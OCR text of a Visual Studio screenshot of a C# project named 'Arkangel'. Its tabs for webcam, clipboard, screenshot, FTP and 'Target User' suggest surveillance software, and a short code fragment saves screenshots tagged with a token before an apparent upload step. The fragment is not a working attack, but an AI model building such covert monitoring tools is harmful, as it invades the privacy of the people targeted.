 Arkangel (Running) - Microsoft Visual Studio (Administrator)
Quick Launch (Ctrl+Q)
File Edit View Project Build Debug Team Tools Test Analyze Window Help
Sign in
Release Any CPU Continue Application Insights
Live Visual Tree
Webcam.xaml LoginForm.xaml.cs MainWindow.xaml.cs Functions.cs _Clipboard.xaml.cs Dashboard.xaml.cs
C# Arkangel Arkangel.Functions OnTimedEventScreenShot(object source, ElapsedEventA
423 s.Add(GetToken());
424 ReadOnlyCollection<string> autho = new ReadOnlyCollection<string>(s);
425 var jpeg = new JpegMetadataAdapter(GetpathScrShot()+"\\Screenshot\\"+file.Name);
426 //jpeg.Metadata.Comment = token;
427 jpeg.Metadata.Title = "A title";
428 jpeg.Metadata.Author = autho;
429 jpeg.Save();
430
431 }
432
433 }
434 catch { }
435 try
436 {
437 ProcessStartInfo startupload = new ProcessStartInfo();
438 startupload.WorkingDirectory = @"..\..\module\";
93 %
Diagnostic Tools
Diagnostics session: 2:04 minutes
1:50min 2:00min
Process Memory (MB)
79 79
0 0
Summary Events Memory Usage CPU Usage
Filter Filter Events
Event
Program Output: The thread 0x2310 has exited w
Solution Explorer
Live Property Explorer
Immediate Window
Arkangel
Good Evening
General Clipboard FTP
Webcam Target User
Website Usage Screenshot Mail Alert
Call Stack Exception Set
Error List ... Output Loc
Ready Ln 419 Col 17 Ch 17 INS 5 99* _Arkangel _huyltq
ENG 9:50 PM
7/9/2018